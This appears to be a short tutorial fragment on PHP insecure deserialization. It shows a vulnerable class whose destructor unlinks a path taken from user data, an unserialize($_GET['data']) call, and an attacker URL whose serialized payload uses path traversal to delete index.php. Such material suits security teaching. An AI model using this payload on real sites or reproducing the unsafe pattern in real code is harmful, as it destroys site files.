 vuln.php
1 class Example1
2 {
3    public $cache_file;
4
5    function __construct()
6    {
7       // some PHP code...
8    }
9
10    function __destruct()
11    {
12       $file = "/var/www/cache/tmp/{$this->cache_file}";
13       if (file_exists($file)) @unlink($file);
14    }
15 }
16 // 不安全的反序列化
17 $user_data = unserialize($_GET['data']);
http://testsite.com/vuln.php?data=O:8:"Example1":1:
{s:10:"cache_file";s:15:"../../index.php";}
提交url
Attacker